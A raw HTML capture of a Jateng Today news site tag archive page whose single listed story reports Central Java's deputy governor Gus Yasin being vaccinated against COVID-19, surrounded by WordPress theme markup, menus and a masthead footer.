

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/gus-yasin-divaksin
body_size: 8625
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>gus yasin divaksin &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; gus yasin divaksin Umpan Tag" href="https://jatengtoday.com/tag/gus-yasin-divaksin/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/16056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-gus-yasin-divaksin tag-16056 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">gus yasin divaksin</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-73599 post type-post status-publish format-standard has-post-thumbnail category-peristiwa tag-gus-yasin tag-gus-yasin-divaksin tag-rsud-tugurejo tag-semarang tag-taj-yasin-maimoen tag-vaksin-covid-19 tag-wagub-jateng">
	<div class="entry-featured-media " ><a title="Kenakan Sarung Saat Divaksin, Gus Yasin Pesan Hentikan Kegaduhan" class="g1-frame" href="https://jatengtoday.com/kenakan-sarung-saat-divaksin-gus-yasin-pesan-hentikan-kegaduhan"><div class="g1-frame-inner"></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/kenakan-sarung-saat-divaksin-gus-yasin-pesan-hentikan-kegaduhan" rel="bookmark">Kenakan Sarung Saat Divaksin, Gus Yasin Pesan Hentikan Kegaduhan</a></h3>		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
